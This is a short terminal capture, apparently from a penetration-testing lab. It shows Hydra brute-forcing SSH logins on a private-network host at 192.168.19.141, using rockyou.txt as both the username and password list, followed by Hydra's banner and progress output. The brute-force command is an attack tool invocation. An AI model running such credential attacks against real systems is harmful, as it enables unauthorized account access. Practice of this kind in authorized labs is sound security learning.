 ┌─[✗]─[voquanghuy@parrot]─[/usr/share/wordlists]
└──╼ $hydra -L /usr/share/wordlists/rockyou.txt -P /usr/share/wordlists/rockyou.txt -t 1 19
2.168.19.141 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-23 22:48:42
[DATA] max 1 task per 1 server, overall 1 task, 205761782671201 login tries (l:14344399/p:1
4344399), ~205761782671201 tries per task
[DATA] attacking ssh://192.168.19.141:22/
[STATUS] 11.00 tries/min, 11 tries in 00:01h, 205761782671190 to do in 311760276774:32h, 1
active
[STATUS] 8.67 tries/min, 26 tries in 00:03h, 205761782671175 to do in 395695735906:07h, 1 a
ctive